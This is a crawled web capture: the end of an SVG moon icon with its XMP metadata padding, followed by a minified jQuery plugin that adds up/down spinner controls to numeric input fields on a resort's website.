   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M31.287,30.486A15.411,15.411,0,1,1,15.243,5.118,1.929,1.929,0,0,1,17.7,7.575a11.486,11.486,0,0,0,14.719,14.7,1.927,1.927,0,0,1,2.457,2.457A15.2,15.2,0,0,1,31.287,30.486ZM12.206,11.428A11.557,11.557,0,1,0,29.435,26.781,15.339,15.339,0,0,1,13.19,10.56,10.831,10.831,0,0,0,12.206,11.428Z" transform="translate(-4.969 -5.031)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/input-spinner-v2.js
body_size: 1331
content:
"use strict";
! function (factory) {
    "function" == typeof define && define.amd ? define(["jquery"], factory) : "object" == typeof exports ? module.exports = factory(require("jquery")) : factory(jQuery)
}((function ($) {
    var Spinner, Spinning = function ($element, options) {
        return this.$el = $element, this.options = Object.assign({}, Spinning.rules.defaults, Spinning.rules[options.rule] || {}, options), this.min = Number(this.options.min) || 0, this.max = Number(this.options.max) || 0, this.spinningTimer = null, this.$el.on({
            "focus.spinner": function (e) {
                e.preventDefault(), $(this.$el).trigger("mouseup.spinner"), this.oldValue = this.value()
            }.bind(this),
            "change.spinner": function (e) {
                e.preventDefault(), this.value(this.$el.val())
            }.bind(this),
            "keydown.spinner": function (e) {
                var dir = {
                    38: "up",
                    40: "down"
                }[e.keyCode];
                dir && (e.preventDefault(), this.spin(dir))
            }.bind(this)
        }), this.oldValue = this.value(), this.value(this.$el.val()), this
    };
    Spinning.rules = {
        defaults: {
            min: null,
            max: null,
            step: 1,
            precision: 0
        },
        currency: {
            min: 0,
            max: null,
            step: .01,
            precision: 2
        },
        quantity: {
            min: 1,
            max: 999,
            step: 1,
            precision: 0
        },
        percent: {
            min: 1,
            max: 100,
            step: 1,
            precision: 0
        },
        month: {
            min: 1,
            max: 12,
            step: 1,
            precision: 0
        },
        day: {
            min: 1,
            max: 31,
            step: 1,
            precision: 0
        },
        hour: {
            min: 0,
            max: 23,
            step: 1,
            precision: 0
        },
        minute: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        },
        second: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        }
    }, Spinning.prototype = {
        spin: function (dir) {
            if (!this.$el.prop("disabled")) {
                this.oldValue = this.value();
                var step = "function" == typeof this.options.step ? this.options.step.call(this, dir) : this.options.step,
                    multipler = "up" === dir ? 1 : -1;
                this.value(this.oldValue + Number(step) * multipler)
            }
        },
        value: function (v) {
            if (null == v) return this.numeric(this.$el.val());
            v = this.numeric(v);
            var valid = this.validate(v);
            0 !== valid && (v = -1 === valid ? this.min : this.max), this.$el.val(v.toFixed(this.options.precision)), this.oldValue !== this.value() && (this.$el.trigger("changing.spinner", [this.value(), this.oldValue]), clearTimeout(this.spinningTimer), this.spinningTimer = setTimeout(function () {
                this.$el.trigger("changed.spinner", [this.value(), this.oldValue])
            }.bind(this), Spinner.delay))
        },
        numeric: function (v) {
            return v = this.options.precision > 0 ? parseFloat(v, 10) : parseInt(v, 10), isFinite(v) ? v : v || this.options.min || 0
        },
        validate: function (val) {
            return null !== this.options.min && val < this.min ? -1 : null !== this.options.max && val > this.max ? 1 : 0
        }
    }, (Spinner = function (element, options) {
        this.$el = $(element), this.$spinning = this.$el.find('[data-spin="spinner"]'), 0 === this.$spinning.length && (this.$spinning = this.$el.find('input[type="text"]')), options = Object.assign({}, options, this.$spinning.data()), this.spinning = new Spinning(this.$spinning, options), this.$el.on("click.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mousedown.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mouseup.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)), options.delay && this.delay(options.delay), options.updateMax && this.updateMax(this.updateMax), options.changed && this.changed(options.changed), options.changing && this.changing(options.changing)
    }).delay = 500, Spinner.prototype = {
        constructor: Spinner,
        spin: function (e) {
            var dir = $(e.currentTarget).data("spin");
            switch (e.type) {
                case "click":
                    e.preventDefault(), this.spinning.spin(dir);
                    break;
                case "mousedown":
                    1 === e.keyCode && (this.spinTimeout = setTimeout(this.beginSpin.bind(this, dir), 300));
                    break;
                case "mouseup":
                    clearTimeout(this.spinTimeout), clearInterval(this.spinInterval)
            }
        },
        delay: function (ms) {
            var delay = Number(ms);
            delay >= 0 && (this.constructor.delay = delay + 100)
        },
        value: function () {
            return this.spinning.value()
        },
        changed: function (fn) {
            this.bindHandler("changed.spinner", fn)
        },
        changing: function (fn) {
            this.bindHandler("changing.spinner", fn)
        },
        bindHandler: function (t, fn) {
            "function" == typeof fn ? this.$spinning.on(t, fn) : this.$spinning.off(t)
        },
        beginSpin: function (dir) {
            this.spinInterval = setInterval(this.spinning.spin.bind(this.spinning, dir), 100)
        },
        updateMax: function (max) {
            this.spinning.max = this.spinning.numeric(max);
        }
    };
    var old = $.fn.spinner;
    return $.fn.spinner = function (options, value) {
        return this.each((function () {
            var data = $.data(this, "spinner");
            data || (data = new Spinner(this, options), $.data(this, "spinner", data)), "delay" === options || "changed" === options || "updateMax" === options || "changing" === options ? data[options](value) : "step" === options && value ? data.spinning.step = value : "spin" === options && value && data.spinning.spin(value)
        }))
    }, $.fn.spinner.Constructor = Spinner, $.fn.spinner.noConflict = function () {
        return $.fn.spinner = old, this
    }, $((function () {
        $('[data-trigger="spinner"]').spinner()
    })), $.fn.spinner
}));